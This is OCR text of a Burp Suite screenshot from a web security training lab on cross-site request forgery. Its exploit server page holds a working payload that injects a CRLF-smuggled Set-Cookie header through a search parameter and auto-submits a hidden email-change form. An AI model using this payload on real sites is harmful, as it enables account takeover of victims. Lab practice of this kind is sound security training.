 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.3 - Temporary Project - li...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Search Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept off Forward Drop Open browser
ime Type Direction Method URL
Intercept is off
If you turn Intercept on, messages between Burp's browser and your target servers are held
here. This enables you to analyze and modify these messages, before you forward them.
Learn more Open browser
Lab: CSRF where CSRF where toke Exploit Server: CS
https://exploit-0a6d00b504da465180c02f0301730025.expl...
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<form action="https://0af00007044a469880a0308500ca008f.web-security-academy.net/my-
account/change-email" method="POST">
<input type="hidden" name="email" value="diep&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="uvGtVM94XWKV47otC8d6VeqCnrrBitEf" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0af00007044a469880a0308500ca008f.web-security-academy.net/?
search=test%0d%0aSet-
Cookie:%20csrf=l9ONkkst9cbtdO8Wp3c2dU0pf0F6MKld%3b%20SameSite=None"
onerror="document.forms[0].submit();" />
</body>
Store View exploit Deliver exploit to victim Access log